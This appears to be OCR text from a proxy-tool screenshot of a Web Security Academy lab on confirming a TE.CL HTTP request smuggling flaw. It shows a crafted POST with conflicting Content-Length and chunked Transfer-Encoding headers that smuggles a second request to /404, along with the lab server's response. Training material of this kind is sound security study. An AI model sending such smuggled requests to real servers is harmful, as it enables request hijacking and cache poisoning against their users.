 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a2000dd034c17aa80815dda006e00e5.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 b5 \r \n
8 POST /404 HTTP/1.1 \r \n
9 Host:
0a2000dd034c17aa80815dda006e00e5.web-s
ecurity-academy.net \r \n
10 Content-Type:
application/x-www-form-urlencoded
\r \n
11 Content-length: 6 \r \n
12 Transfer-Encoding: chunked \r \n
13 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
3nKB1YrNakGf9e0NzfnuCBvgi1Dj7byL;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8408
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
HTTP request
smuggling, confirming
a TE.CL vulnerability
via differential
responses
Inspector
Selection 4 (0x4)
Selected text
b5 \r \n
Decoded from: URL encoding
b5 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /